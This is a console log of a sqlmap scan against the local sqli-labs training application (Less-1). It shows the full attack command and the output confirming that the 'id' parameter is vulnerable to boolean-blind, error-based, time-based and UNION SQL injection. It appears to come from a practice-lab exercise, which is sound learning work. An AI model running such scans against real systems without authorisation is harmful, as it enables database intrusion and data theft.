 选择C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://127.0.0.1/bachang/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbs
[09:16:01] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:16:01] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
[09:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:17:20] [WARNING] reflective value(s) found and filtering out
[09:17:28] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your"
)
[09:17:28] [INFO] testing 'Generic inline queries'
[09:17:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:17:32] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
injectable
[09:17:32] [INFO] testing 'MySQL inline queries'
[09:17:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:17:37] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:17:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:17:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:17:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[09:17:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[09:17:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:18:03] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:18:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:18:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[09:18:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colu
mns. Automatically extending the range for current UNION query injection technique test
[09:18:15] [INFO] target URL appears to have 3 columns in query